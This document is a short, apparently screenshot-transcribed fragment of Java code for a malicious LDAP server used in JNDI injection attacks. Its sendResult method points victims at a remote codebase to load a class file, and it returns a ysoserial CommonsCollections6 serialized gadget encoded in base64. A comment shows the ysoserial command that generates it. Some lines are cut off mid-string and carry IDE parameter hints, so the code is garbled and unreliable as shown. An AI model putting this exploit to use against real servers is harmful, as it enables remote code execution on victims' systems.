 protected void sendResult ( InMemoryInterceptedSearchResult result, String base, Entry e ) throws LDAPException,
URL turl = new URL(this.codebase, this.codebase.getRef().replace( oldChar: '.', newChar: '/').concat( str: ".class"));
System.out.println("Send LDAP reference result for " + base + " redirecting to " + turl);
e.addAttribute( attributeName: "javaClassName", attributeValue: "foo");
String cbstring = this.codebase.toString();
int refPos = cbstring.indexOf('#');
if ( refPos > 0 ) {
cbstring = cbstring.substring(0, refPos);
}
/** Payload1: Return Reference Factory **/
// e.addAttribute("javaCodeBase", cbstring);
// e.addAttribute("objectClass", "javaNamingReference");
// e.addAttribute("javaFactory", this.codebase.getRef());
/** Payload1 end **/
/** Payload2: Return Serialized Gadget **/
try {
// java -jar ysoserial-0.0.6-SNAPSHOT-all.jar CommonsCollections6 '/Applications/Calculator.app/Contents/MacOS/Calcul
e.addAttribute( attributeName: "javaSerializedData",Base64.decode( data: "rO0ABXNyABdqYXZhLnV0aWwuUHJpb3JpdHlRdWV1ZZTaMLT7
} catch (ParseException e1) {
e1.printStackTrace();
}